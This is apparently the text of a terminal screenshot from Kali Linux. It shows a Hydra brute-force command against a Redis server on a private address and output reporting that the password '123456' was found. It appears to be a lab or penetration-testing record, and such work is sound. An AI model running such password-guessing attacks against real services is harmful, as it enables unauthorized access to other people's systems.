 root@kali:~/Desktop# hydra -P password.txt redis://172.100.30.45
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-09 23:24:
19
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 tr
y per task
[DATA] attacking redis://172.100.30.45:6379/
[6379][redis] host: 172.100.30.45   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-09 23:24:
20